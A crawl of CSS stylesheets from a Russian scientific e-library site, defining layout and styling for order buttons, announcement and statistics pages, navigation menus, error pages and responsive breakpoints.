a.category-maincontent__order-btn:hover {
  color: #fff;
  background-color: #4b6489;
}

a.category-maincontent__order-btn--yearsubscribe {
  color: #fff;
  background-color: #4b6489;
}

a.category-maincontent__order-btn--yearsubscribe:hover {
  opacity: 0.94;
}

.category-maincontent__order-btnwrap-mer {
  margin: 28px 0 0 0;
  color: #4b6489;
}

.category-maincontent__order-itemlistwrap {
  padding: 0 0 55px 0;
  margin: 0 0 36px 0;
  border-bottom: 1px solid #dde1e3;
}

.category-maincontent__order-itemslist {
  overflow: hidden;
  margin: 0 -13px;
}

.category-maincontent__order-itemslist li {
  float: left;
  width: 120px;
  margin-bottom: 32px;
  padding: 0 13px;
  list-style: none;
}

.category-maincontent__order-itemslist-imgblock {
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.category-maincontent__order-itemslist-description {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 28px;
  text-align: center;
}

.category-maincontent__order-itemslist-descriptiontop {
  margin-bottom: 7px;
}

.category-maincontent__order-itemslist-sign {
  font-weight: 300;
  font-size: 20px;
  line-height: 25px;
  color: #4b6489;
}

.category-maincontent__order-itemslist-number {
  font-size: 30px;
  line-height: 25px;
  color: #4b6489;
}

.category-maincontent__order-itemslist-year {
  font-weight: 300;
  font-size: 20px;
  line-height: 15px;
  color: #000;
}

.category-maincontent__order-itemslist-label, .category-maincontent__order-itemslist-label-default {
  padding: 13px 40px 13px 14px;
  display: block;
  vertical-align: top;
  position: relative;
  border: 2px solid #4b6489;
  font-size: 14px;
  text-align: left;
  color: #4e83c5;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.category-maincontent__order-itemslist-label:after {
  width: 16px;
  height: 16px;
  line-height: 16px;
  content: ' ';
  display: block;
  position: absolute;
  right: 9px;
  top: 50%;
  margin: -8px 0 0 0;
  font-weight: bold;
  color: #fff;
  text-align: center;
  background: #4b6489 no-repeat center center url('[data-uri]');
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.category-maincontent-default .category-maincontent__order-itemslist-label:after {
  d-isplay: none;
}

.category-maincontent__order-itemslist-label:hover {
  color: #fff;
  background-color: #4b6489;
}

.category-maincontent-default .category-maincontent__order-itemslist-label:hover {
  color: #4e83c5;
  background-color: #fff;
  cursor: default;
}

.category-maincontent__order-itemslist-label-text--active {
  display: none;
}

.category-maincontent__order-itemslist-checkbox {
  display: none;
}

.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label {
  color: #000;
  border: 2px solid #c31002;
  background-color: transparent;
}

.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label .category-maincontent__order-itemslist-label-text {
  display: none;
}

.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label .category-maincontent__order-itemslist-label-text--active {
  display: block;
}

.category-maincontent__order-itemslist-checkbox:checked:hover + .category-maincontent__order-itemslist-label {
  color: #111;
  border: 2px solid #c31002;
  background-color: #fff;
}

.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label:after {
  display: block;
  background-color: #c31002;
  background-image: url('[data-uri]');
}

.category-maincontent__order-itemslist-checkbox:checked + .category-maincontent__order-itemslist-label:hover {
  color: #fff;
  background-color: #c31002;
} /* Page :: Announcement */.page-announcement .page-content-sidebar {
  padding-top: 6px;
}

.page-announcement-nav {
  padding: 29px 31px 29px 21px;
  overflow: hidden;
  margin: 0 0 34px 0;
  background-color: #f1f5f9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.page-announcement-nav-links {
  width: 76%;
  float: left;
  white-space: nowrap;
}

a.page-announcement-nav-link {
  max-width: 48%;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  font-size: 18px;
  color: #4b6489;
  text-decoration: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a.page-announcement-nav-link:after {
  content: ' ';
  position: absolute;
  top: 50%;
  margin: -13px 0 0 0;
}

a.page-announcement-nav-link--left {
  padding-left: 31px;
  padding-right: 20px;
  float: left;
}

a.page-announcement-nav-link--right {
  padding-right: 31px;
}

a.page-announcement-nav-link--left + a.page-announcement-nav-link--right {
  padding-left: 20px;
  text-align: right;
}

a.page-announcement-nav-link--left + a.page-announcement-nav-link--right:before {
  width: 1px;
  height: 20px;
  content: ' ';
  display: block;
  position: absolute;
  left: 0;
  top: 10px;
  background: #4b6489;
}

a.page-announcement-nav-link--left:after {
  left: 0;
}

a.page-announcement-nav-link--right:after {
  right: 0;
}

a.page-announcement-nav-link > span {
  width: 100%;
  max-width: 380px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

a.page-announcement-nav-link:hover {
  color: #000;
}

.single-article__all-articles {
  width: 21.15%;
  float: right;
  text-align: right;
}

a.single-article__all-articles-link {
  max-width: 242px;
  height: 40px;
  line-height: 40px;
  display: block;
  font-size: 18px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background: #aab8c9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

a.single-article__all-articles-link:hover {
  background: #4b6489;
}

.page-announcement-infos {
  margin: 0 0 20px 0;
}

.page-announcement-infos-option {
  display: inline-block;
  vertical-align: top;
  margin: 0 24px 0 0;
}

.page-announcement-infos-option-title {
  display: inline-block;
  vertical-align: top;
  color: #4b6489;
  margin: 0 1px 0 0;
}

.page-announcement-infos-option-content {
  display: inline-block;
  vertical-align: top;
}

.page-announcement-infos-author-list {
  display: inline-block;
  vertical-align: top;
}

.page-announcement-infos-author-list > li {
  display: inline-block;
  vertical-align: top;
}

.page-announcement-infos-author-list > li + li:before {
  content: ', ';
  margin: 0 0 0 -2px;
}

.page-announcement-infos-option .search-results__list-payed-item {
  vertical-align: top;
  margin: -9px 0 0 2px;
}

.page-announcement-prev {
  margin: 0 0 24px 0;
}

.page-announcement-to-read {
  margin: 0 0 20px 0;
}

a.link-pseudo-arrw-down {
  position: relative;
  text-decoration: none;
}

a.link-pseudo-arrw-down > span {
  display: inline-block;
  vertical-align: middle;
  border-bottom: 1px dashed #4b6489;
  color: #4b6489;
}

a.link-pseudo-arrw-down:after {
  width: 11px;
  height: 14px;
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 8px;
  background: no-repeat center center url('[data-uri]');
}

a.link-pseudo-arrw-down:hover > span {
  border-color: transparent;
}

.page-announcement .category-maincontent__list-characteristics {
  margin-bottom: 35px;
}

.page-announcement-tags {
  margin: 0 0 37px 0;
}

.page-announcement-tags-title {
  margin: 0 0 14px 0;
}

.page-announcement-tags-list > li {
  display: inline-block;
  vertical-align: middle;
  margin: 4px 0;
  color: #4b6489;
}

.page-announcement-tags-list > li:after {
  content: ', ';
}

.page-announcement-prev-article-title {
  margin: 0 0 10px 0;
  font-size: 24px;
}

.page-announcement-prev-article-short {
  margin: 0 0 25px 0;
  color: #828282;
} /* Page :: Stats */.publishing-statistics-main .cabinet-heading-cart-navlist li.active a {
  padding: 8px 21px;
}

.publishing-statistics p {
  font-size: 15px;
  line-height: 30px;
  letter-spacing: -0.019em;
}

.publishing-statistics__heading {
  margin-bottom: 50px;
}

.publishing-statistics__maintitle {
  margin-bottom: 22px;
}

.publishing-statistics__graphictabs {
  margin-bottom: 12px;
}

.publishing-statistics__graphictabs-list {
}

.publishing-statistics__graphictabs-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px 0 0;
}

.publishing-statistics__graphictabs-list li a {
  outline: none;
  padding: 8px 24px 6px 24px;
  display: inline-block;
  position: relative;
  border: 0;
  vertical-align: top;
  font: 400 18px/normal 'Lato';
  color: #fff;
  text-align: center;
  text-decoration: none;
  background: #abb8c9;
  cursor: pointer;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.publishing-statistics__graphictabs-list li:hover a {
  background: #566b8f;
}

.publishing-statistics__graphictabs-list li.active {
}

.publishing-statistics__graphictabs-list li.active a {
  background: #4b6489;
}

.publishing-statistics__graphictabs-list li.active a:after {
}

.publishing-statistics__graphicsection {
  margin-bottom: 46px;
}

.publishing-statistics__labelsarea {
  margin-bottom: 49px;
}

.publishing-statistics__labelsarea-titlewrap {
  position: relative;
}

.publishing-statistics__labelsarea-title {
  display: inline-block;
  font-family: 'OpenSans-Bold';
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0.075em;
  text-transform: uppercase;
}

.publishing-statistics__labelsarea .infoblock {
  position: relative;
  display: inline-block;
}

.publishing-statistics__labelsarea .info, .publishing-statistics__labelsarea .order-form__heading-tooltipblock .order-info, .order-form__heading-tooltipblock .publishing-statistics__labelsarea .order-info {
  position: relative;
  top: 4px;
  left: 5px;
  right: auto;
  display: inline-block;
  float: none;
}

.publishing-statistics__labelsarea-rowtitle {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  margin-right: 0;
  margin-bottom: 0;
  letter-spacing: 0.01em;
  color: #4e83c5;
}

.publishing-statistics__labelsarea-list {
  position: relative;
  display: table;
  width: 100%;
  list-style: none;
}

.publishing-statistics__labelsarea-list > li {
  display: table-row;
}

.publishing-statistics__labelsarea-list > li:last-child {
  margin-bottom: 0;
}

.publishing-statistics__labelsarea-list-celltitle {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
  vertical-align: middle;
  letter-spacing: 0.01em;
  color: #4e83c5;
}

.publishing-statistics__labelsarea-all-publications {
  margin-bottom: 9px;
  padding-bottom: 14px;
  border-bottom: 1px solid #e8edf0;
}

.publishing-statistics__labelsarea-all-publications .publishing-statistics__labelsarea-rowtitle {
  color: #44aaeb;
}

.publishing-statistics__labelsarea-all-publications-list {
  position: relative;
  display: inline-block;
  width: auto;
  padding: 0 46px;
  vertical-align: top;
}

.publishing-statistics__labelsarea-all-publications-list:after {
  position: absolute;
  top: 50%;
  right: 0;
  display: inline-block;
  width: 1px;
  height: 51px;
  margin-top: -30px;
  content: '';
  background-color: #e8edf0;
}

.publishing-statistics__labelsarea-all-publications-list:last-child:after {
  display: none;
}

.publishing-statistics__labelsarea-other-publications {
  margin: 0px -46px 16px;
}

.publishing-statistics__labelsarea-listrow {
  display: table-row;
}

.publishing-statistics__labelsarea-listcell {
  display: table-cell;
  padding-bottom: 15px;
  vertical-align: top;
}

.publishing-statistics__labelsarea-listcell:first-child {
  margin-bottom: 10px;
  padding-right: 19px;
  padding-top: 5px;
  padding-bottom: 0;
}

.publishing-statistics__labelsarea-cellamount {
  display: inline-block;
  font-size: 15px;
  vertical-align: middle;
  letter-spacing: 0.01em;
  text-decoration: none !important;
}

.publishing-statistics__labelsarea-listcellcheckbox {
  display: none;
}

.publishing-statistics__labelsarea-listcelllabel {
  display: inline-block;
  font-size: 13px;
  margin-top: 2px;
  padding: 0px 10px;
  text-align: center;
  letter-spacing: 0.01em;
  color: #fff;
  background-color: #abb8c9;
  text-transform: lowercase;
  width: 51px;
  height: 26px;
  vertical-align: top;
  line-height: 25px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.publishing-statistics__labelsarea-listcelllabel.active {
  &nbsp; &nbsp; &nbsp; &nbsp;color: #fff;
  -webkit-box-shadow: inset 1px 1px 1px #4c648a;
  -moz-box-shadow: inset 1px 1px 1px #4c648a;
  box-shadow: inset 1px 1px 1px #4c648a;
}

.publishing-statistics__labelsarea-main-publications {
  margin: 0;
}

.publishing-statistics__labelsarea-main-publications-list {
  margin-bottom: 6px;
}

.publishing-statistics__labelsarea-main-publications-btnwrap {
  margin-bottom: 0;
}

.publishing-statistics__labelsarea-main-publications-btn {
  display: inline-block;
}

.publishing-statistics__labelsarea-main-publications-block {
  position: relative;
  display: inline-block;
  margin-right: 2.4%;
  padding-right: 3.3%;
  vertical-align: top;
  border-right: 1px solid #e8edf0;
}

.publishing-statistics__labelsarea-main-publications-block:last-child {
  margin-right: 0;
  padding-right: 0;
  border: none;
}

.publishing-statistics__labelsarea-main-publications-block .publishing-statistics__labelsarea-cellamount {
  text-decoration: none;
}

.publishing-statistics__labelsarea-main-publications-block .publishing-statistics__labelsarea-listcell:first-child {
  padding-right: 10px;
}

.publishing-statistics__labelsarea-main-publications-block-title {
  margin-bottom: 15px;
} /* END */iframe.pdf_iframe {
  position: relative!important;
  width: 1198px!important;
  height: 750px;
  border: none;
  -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
  -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
  box-shadow: 0 0 25px rgba(0,0,0,.06);
  z-index: 998!important;
}

.category-maincontent__order-btnwrap {
  width: 100%!important;
}

.category-maincontent__order-btnwrap a {
  width: 200px;
  float: left;
  margin-right: 15px;
}

#home__slider-left-container {
  float: left;
  width: 50%;
}

#home__slider-right-container {
  float: right;
  width: 50%;
}

#home__slider-left-container .content-title, #home__slider-right-container .content-title {
  margin: 0 0 14px 25px;
}

.slider-fresh-releases {
  margin: 39px 0px 0;
}

.slider-fresh-releases.slider-shadown .slick-list:after {
  background: none;
}

.home__theme-rubricator-titleslist li a {
  font-weight: 400;
  font-style: normal;
  color: #4e4e4e;
  -moz-transition: color .1s linear;
  margin: 15px 15px 5px 0px;
  background: #566b8f;
  color: #fff;
  text-decoration: none;
  outline: none;
  padding: 13px 24px 12px 24px;
  display: inline-block;
  position: relative;
  border: 0;
  vertical-align: top;
  font: 400 18px/normal 'Lato';
  text-align: center;
  cursor: pointer;
  border-radius: 8px;
  float: left;
  opacity: 0.6;
}

.home__theme-rubricator-titleslist li a:hover {
  opacity: 0.8;
}

.home__theme-rubricator-titleslist li.active a, .home__theme-rubricator-titleslist li.active a:hover {
  opacity: 1;
}

@media (max-width:1024px) {
  #home__slider-left-container, #home__slider-right-container {
    float: none;
    width: 100%;
  }

  #home__slider-right-container {
    margin-top: 39px;
  }

  .slider-fresh-releases {
    margin: 39px -28px 0;
  }

  #home__slider-left-container .content-title, #home__slider-right-container .content-title {
    margin: 0 0 14px 0px;
  }
}

#blockPREVIEW_TEXT a {
  margin: 0 auto;
}

#blockPREVIEW_TEXT p.link {
  text-align: center;
  margin: 20px 0 0;
}

.articleAnnouncement {
  height: 25px;
}

#PDFViewers {
  max-width: 1240px;
  padding-top: 50px;
}

#PDFViewers p.link {
  text-align: center;
  margin: 20px 0 0;
}

#blockNeedRegistration {
  max-width: 350px;
}

.pagination {margin-top: 2rem !important;}
.editions__tabs li, .pagination__list li {
  display: inline !important;
  list-style: none !important;
}
.editions__tabs li:before, .pagination__list li:before {
  width: 0 !important;
  height: 0 !important;
  background: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_css/style2.css?v=nocache-1764999641
body_size: 2629
content:
.block-themes-category dl dd snap{opacity: 0.5;}
.block-news-items .ii-col {width: 32%;}
.autor-cart__row.error .o-style-select-title{border-color:#4b6489;}
#personalinfoFor, #personalinfoOrgFor, #personalinfoPubFor, #personalinfoDisFor   { display: block; float: left; }
#personalinfo  { color:#000; }
#logEmOrg_Dis { opacity: 0.5; }
.main-contact-popup__title {
    color: #000;
    font-size: 21px;
    font-weight: normal;
    letter-spacing: 0.05em;
    line-height: 30px;
    margin-bottom: 12px;
    padding-top: 4px;
    text-transform: uppercase;
	font-weight: bold;
}
.main-contact-popup-basket .order-payedtype__list li {
    width: 45%;
    display: inline-block;
    margin-bottom: 0;
    padding: 0 2%;
    position: relative;
    vertical-align: top;
}

#fizpodpiska a{
    border: 2px solid #4b6489;
    border-radius: 8px;
    color: #4b6489;
    display: block;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 19px;
    padding: 7px 7px 7px 7px;
    text-align: center;
    text-decoration: none;
	width: 100px;
	margin: 0 auto;
	background-color: #4b6489;
    color: #fff;
}
input.order-form-radio {
    display: block;
    float: left;
    height: 10px;
    margin-right: 15px;
    margin-top: 8px;
    width: 10px;
}
a#forgot_password,
a#forgot_changepasswd  {
    min-width: 173px;
    background: #4b6489;
    border: 0 none;
    border-radius: 8px;
    box-sizing: border-box;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font: 400 18px "Lato";
    outline: medium none;
    padding: 13px 24px 12px;
    position: relative;
    text-align: center;
    text-decoration: none;
    vertical-align: top;
}
a#forgot_changepasswd  {min-width: 253px;}
.news-items .ii-col { width: 32%; }	


                        .nav-dropdown-content {
                            border-radius: 8px;
                            -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
                            -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
                            box-shadow: 0 0 25px rgba(0,0,0,.06);
                            padding: 35px 25px;
                            font-size: 15px;
                            position: absolute;
                            width: 575px;
                            left: 0px;
                            top: 100%;
                            z-index: 200;
                            background: #fff;
                            overflow: hidden;
                            transition: 0.3s all;
                            display: none;
                            border-top-left-radius: 0;
                        }

                        .nav-dropdown-content.show{
                            display: block;
                        }

                        .nav-dropdown-content.mini{
                            width: 300px;
                        }

                        .dropd:hover{
                            cursor: pointer;
                        }



                        .header-nav-list li.nav-item > a{
                            background: #fff;
                            padding: 20px;
                            border-top-left-radius: 6px;
                            border-top-right-radius: 6px;
                            position: relative;
														display:inline-block;
														vertical-align:top;
                            z-index: 0;
                        }

                        .dropd.active {
                            box-shadow: 0 -3px 9px rgba(0, 0, 0, 0.04);
                            z-index: 3!important;
                        }


                        .nav-dropdown-content ul{
                            float: left; text-align:left;
                        }

                        .nav-dropdown-content ul li.title{
                            text-transform: uppercase;
                            color: #4b6489;
                            margin-bottom: 40px;
                        }

                        .nav-dropdown-content ul li a,
                        .nav-dropdown-content ul li > span {
                            font-weight: 400;
                            text-decoration: none;
                            display: block;
                            padding: 5px 0;
                        }

                        .nav-dropdown-content ul li a:hover{
                            text-decoration: underline;
                        }

                        .nav-dropdown-content ul li.last a{
                            font-weight: bold;
                            text-decoration: underline;
                            margin-top: 20px;
                            display: block;
                        }

                        .nav-dropdown-content .divider{
                            width: 1px;
                            background: #dadee0;
                            height: 200px;
                            float: left;
                            margin: 0 34px;
                        }

                        #hidden-menu{
                            position: fixed;
                            display: none;
                            background: #fff;
                            left: 0;
                            width: 100%;
                            z-index: 999;
                            top: 0;
                            -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
                            -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
                            box-shadow: 0 0 25px rgba(0,0,0,.06);
                        }

                        #hidden-menu .header-logo {
                            width: 162px;
                            margin-top: 12px;
                            margin-right: 20px;
                        }

                        .btn-header-catalog {
                            height: 46px;
                            line-height: 46px;
                            padding: 0 18px;
                            display: inline-block;
                            vertical-align: top;
                            position: relative;
                            background: #4b7589;
                            -webkit-border-radius: 8px;
                            -moz-border-radius: 8px;
                            border-radius: 8px;
                            text-decoration: none;
                            color: #fff;
                            color: #fff!important;
                            text-decoration: none!important;
                        }

                        .btn-header-catalog img{
                            margin-top: 10px;
                            float: left;
                            margin-right: 12px;
                        }
						
.error{
 clear: both;
 min-height: 100%;
}
.error__in{
 width: 1274px;
 margin: 0 auto; 
 padding: 10px 0 0 34px;
}
.error__in span{
  color: #000000;
  font-size: 30px;
  margin-bottom: 30px;
  display: block;
}
.error__in p{
  color: #000000;
  padding: 0 0 30px 0;
}
.error__in p a{
  color: #4b6489;
  font-weight: 300;
}
.form-error{
 width: 860px;
}
.form-error input[type="text"]{
 line-height: 30px;
 width: 576px;
 height: 46px;
 border:1px solid #e7e7e7;
 border-radius: 10px;
 padding: 0 0 0 12px;
 color: #000;
 font-size: 13px;
}
.form-error input[type="submit"]{
 width: 146px;
 height: 47px;
 border:none;
 background: #cc1612;
 border-radius: 10px;
 color: #fff;
 font-size: 17px;
 cursor: pointer;
 margin: 0 0 0 12px;
}
.form-error__btn{
  float: right; 
  text-decoration:none;
}
.form-error__btn:link, .form-error__btn:active, .form-error__btn:visited {
  text-decoration:none;
}
.form-error__btn span{
  border-bottom: 2px dotted #000;
  display: block;
  font-size: 16px;
  margin-bottom: 2px;
  text-decoration:none;
}
.form-error__btn span:nth-child(2){
  float: left;
  margin: 0 6px 0 0;
}				


#supportmessageform .inptErr	 {
	border: 1px solid red;
}	

.rubric-sidebar__expand-btnwrap {
	cursor: pointer;
	margin-top: 10px;
	text-decoration: underline;
}

#bgs-blue {
	font-size: 15px;
}

#sale_basket_basket_line_id {
	max-height: 385px;
	overflow-x: auto;
	width: 510px;	
}

.editions__tabs {
    float: right;
    white-space: nowrap;
}
.editions__tab {
    display: inline-block;
    position: relative;
}
.editions__button {
    line-height: 44px;
    height: 44px;
    background-color: #e3e3e3;
    text-align: center;
    color: #7f7f7f;
    font-size: 17px;
    padding: 0 15px;
}
.editions__button:hover{
	color: #fff;
}
.editions__popup {
    position: absolute;
    top: 100%;
    padding: 6px;
    background-color: #efefef;
    border: 2px solid #0063aa;
    right: 0;
    z-index: 700;
    display: none;
}
.editions__tab--rubric .editions__popup {
    padding: 14px 10px 14px;
}
.editions__tab--rubric .editions__popup a,
.editions__popup .indices a
{
	font-size: 12px;
}
.editions__tab.active .editions__popup {
    display: block;
}
.index {
    color: #4c4c4c;
    font-family: "FiraSans-Book", sans-serif;
    font-size: 18px;
    text-decoration: underline;
    height: 45px;
    text-align: center;
    padding-top: 20px;
    position: relative;
    width: 1%;
	margin-right: 3px;
}
.index span, .index_no span {
    color: #0063aa;
    font-size: 10px;
    position: absolute;
    right: 5px;
    top: 7px;
}
.rubrics__item {
    margin-bottom: 4px;
    float: left;
    display: block;
    width: 47%;
    font-size: 15px;
    padding-right: 3px;
}
.rubrics__item a {
    display: block;
    color: #0063aa;
    font-size: 15px;
    text-decoration: underline;
    position: relative;
    padding-left: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.rubrics__item a.section-active { color: #000; font-weight: bold; text-decoration:none; }
.rubrics__item a span, 
.rubrics__item span .index_no  {
    color: #0063aa;
    font-family: "FiraSans-Regular", sans-serif;
    font-size: 10px;
    position: absolute;
    left: 0;
    top: 3px;
}
.rubrics__item a:hover{
    text-decoration: none;	
}
.editions__popup .indices {
	margin-top: 5px;
}
.editions__popup .indices a {
    font-size: 18px;
}
.index_no {
    color: #bbb;
    font-size: 18px;
    text-decoration: none;
    height: 45px;
    text-align: center;
    padding-top: 18px;
    position: relative;
    width: 1%;
}
.clear {
	clear: both;
	width: 100%;
}
.block-themes-category .edition {
    text-align: center;
    background-color: #efefef;
    width: 160px;
    margin: 15px 10px 0px 15px;
    display: block;
	float: left;
	height: auto;
	min-height: 250px;
}
.block-themes-category  .edition__image {
	margin-top: 5px;
	height: 190px;
}
.block-themes-category  .edition__image  a {
	text-decoration: none;
	border-bottom: 0px solid #4b6489;
}
.edition-journal a {
	border-bottom: 0px solid #4b6489;
	font-size: 13px;
	padding: 0 5px;
}
.block-themes-category a:hover,
.edition-journal:hover .edition__caption a{
	text-decoration: underline;
}
.block-themes-category-elems .pagination__list li > a  {
	border-bottom: 0px solid #4b6489;
}
.block-themes-category .edition-journal {
	background-color: #fff;
}
.block-themes-category  .edition__image img {
	border: 1px solid #eee;
}

.block-themes-category-elems .pagination{
	width: 50%;
    margin: 0;
}
.block-themes-category-elems .pagination a.modern-page-dots {
	padding-top: 0px;
	border-bottom: 0px solid #4b6489;
}
.editions__letter  {
	float: left;
}
.editions__more {
    float: right;
    font-size: 15px;
    text-decoration: underline;
	margin-right: 25px;
	margin-top: 20px;
}
h1.editions__letter {
	font-size: 24px;
}

.word-pad {
	float: right;
	margin-left: 15px;
	margin-top: -3px;	
}

.autor-cart__row-field > .colom3 { width: 32%; }
.autor-cart__row-field > .colom3.center { float: left;} 
.autor-cart__row-field > .colom3.center  input { margin: 0 10px;  }

.category-maincontent-default {
	opacity: 0.5;
	cursor: default;
}

.block-news-item-image{
	height: 200px;
	width: 300px;
}

--- FILE ---
content_type: text/css
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_css/style_adap.css?v=nocache-1764999641
body_size: 5650
content:
@charset "utf-8";

.wrap {min-width:320px; margin-bottom: 5rem;}



a.btn-header-profile {text-decoration:none;}
.btn-smart-header-nav {
	width:44px; height:46px; line-height:46px; padding:0;  vertical-align:top; position:relative; margin:0 4px 0 0; background:0; text-align:center; cursor:pointer;
	-webkit-border-radius:8px; -moz-border-radius:8px; border-radius:8px;
}
.btn-smart-header-nav .ics {width:28px; height:28px; vertical-align:top; margin:9px 0 0 0; background:no-repeat center center url('[data-uri]');
		-webkit-background-size:100% auto; -moz-background-size:100% auto; background-size:100% auto;
		}
.btn-smart-header-nav .txt-label {display:none; vertical-align:top; font-weight:400; font-size:16px; color:#fff; border-bottom:1px dashed transparent;}

.btn-smart-header-nav.current .ics {
	background-image:url('[data-uri]');
	-webkit-background-size:88% auto; -moz-background-size:88% auto; background-size:88% auto;
}
/*
.btn-smart-header-nav.current:after {
	width:0; height:0; content:' '; display:block; position:absolute; left:50%; top:100%; margin:0 0 0 -10px;
	border-left:10px solid transparent; border-right:10px solid transparent; border-top:8px solid #f1f1f1;
}*/

@media all and (max-width: 1204px){
	/* PDF viewer */
	iframe.pdf_iframe {max-width:145%; width:145% !important;}
}

@media all and (max-width: 1198px){
/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
body {padding-bottom:0;}
/* Footer */
.footer-top {position:relative; bottom:auto;}
.footer-bottom {position:relative; bottom:auto;}
/* Header */
a.o-btn-more {min-width:80px;}
.header-cart-box {left:auto;}
.header-nav-list li.nav-item > a {padding-left:5px; padding-right:5px;}
.header-search-detail {width:108px;}
.btn-header-profile {padding-left:8px; padding-right:8px;}

.header-nav-list li.nav-item > a[data-zoom-eye="font-size-large"] {display:none;}

.body-nav-fixed .header-heads-col > form .header-profile-box .ics {margin-right:0;}
.body-nav-fixed .header-heads-col > form .header-profile-box .txt-label {display:none;}


/* Main :: Content */
/* Main :: Block - themes category */
.block-themes-category .edition {float:none; display:inline-block; vertical-align:top;}
.block-themes-category .clear {display:none;}
.section.sect--themes-category .editions__tabs {float:none; margin:0; white-space:normal;}
.section.sect--themes-category .editions__tab {margin:5px 0 0 0;}
.editions__tabs .editions__popup {width:auto; position:absolute; top:100%; left:0; right:0; text-align:center; white-space:normal;}
.editions__tabs .editions__popup .indices {margin:0;}
.editions__tabs .editions__popup .indices .index,
.editions__tabs .editions__popup .indices .index_no {width:auto; height:auto; display:inline-block; vertical-align:top;}

.editions__tab .rubrics__item {width:auto; float:none; display:block; text-align:left;}
.editions__tab .rubrics__item > a {display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}


/* Main :: Block - news */
/* Page */
/* Page :: Breadcrumbs */
/* Paginations */
/* Page :: Articles */
/* Page :: News */
/* Page :: News fullstory */
/* Page :: Profile */
.page-profile-heads {margin-left:-5px; margin-right:-5px;}
/* Page :: Register */
/* Page :: RePass */
/* Page :: Profile - buy-history */
/* Page :: Profile - my-cart */
/* Page :: Profile - order-checkout */
/* Page :: release journal */
.page-release-journal .input-grid-content {width:120px;}
/* Page :: other page content */
/* Range slide */
/* Page :: journal */
/* Page :: Announcement */
.category-maincontent__order-btnwrap-mer {clear:both;}
/* Page :: Stats */
/* Other :: Error search */
.error__in {width:auto; max-width:100%;}
.error__in .form-error {
	width:auto; max-width:100%; padding:0 300px 0 0; position:relative;
	-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;
}
.error__in .form-error input[type="text"] {width:100%;}
.error__in .form-error input[type="submit"] {position:absolute; right:130px; top:0;}
.error__in .form-error__btn {position:absolute; right:0; top:0;}
}

@media all and (max-width: 1160px){

}

@media all and (max-width: 1100px){
}

@media all and (max-width: 992px){
/* Plugin :: Fancybox 3 */
/* Plugin :: Modal */
/* Plugin :: powerTip */
/* Plugin :: Slider slick */

/* Wrapper */
/* Footer */
.footer-logo {float:none; margin:0 auto; text-align:center;}
.footer-right {margin:0;}
.footer-heads {text-align:center;}
.footer-heads:after {display:none;}

.footer-heads-logo,
.footer-heads-col,
.footer-heads-col.col-contacts {margin-left:8px; margin-right:8px;}
.footer-heads-logo-desc {margin-top:12px;}

.footer-nav {margin:20px 0 0 0;}
.footer-nav-list {text-align:center;}
.footer-nav-list:after {display:none;}
.footer-nav-list .nav-item-line {display:none !important;}
.footer-nav-list .nav-item {margin:5px 9px;}



/* Header */
.header-wrap {padding:6px 0 0 0; margin:0 0 18px 0;}
.header-right {margin-left:80px;}
.header-logo {width:40px; height:46px; display:inline-block; vertical-align:top; float:none;}
.header-logo img {max-width:100%; width:auto; height:48px;}
.wrapper > .header-logo {display:none;}
.header-heads {text-align:left; margin:0 0 10px 0;}
.header-heads:after {display:none;}
.header-heads-logo {display:none;}
.header-heads-col {padding:0;}

.btn-smart-header-nav {position:absolute; left:5px; top:6px;}

.header-right {padding-left:50px; margin:0;}
.header-heads-col.col-contacts {display:block; position:absolute; right:5px; top:6px;}

.header-profile-box {margin-right:6px;}

.header-cart-box {height:38px;}

.btn-smart-header-nav {display:inline-block;}

.header-nav {display:none; margin:0 -5px 0 -55px;}
.smart-header-nav-show .header-nav {display:block;}

.header-nav-list {background:#f2f5f9;}
.header-nav-list:after {display:none;}
.header-nav-list li.nav-item {display:block;}
.header-nav-list li.nav-item > a {display:block; background-color:transparent;}
.header-nav-list li.nav-item.button-dropdown > a:after {
	width:0; height:0; content:' '; display:block; position:absolute; right:5px; top:50%; margin:-5px 0 0 0;
